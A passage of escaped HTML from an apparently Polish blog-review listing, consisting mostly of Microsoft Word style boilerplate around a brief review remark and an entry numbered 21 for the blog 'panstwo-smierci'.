\u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:Standardowy;\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EBrak odnośnika do WS na\nblogu i odpowiedzi na pozostawione komentarze.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E21. \u003Ca href=\"http:\/\/panstwo-smierci.blogspot.com\/\"\u003Epanstwo-smierci\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EOCENIAJĄCA: ELEKTROWNIA\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  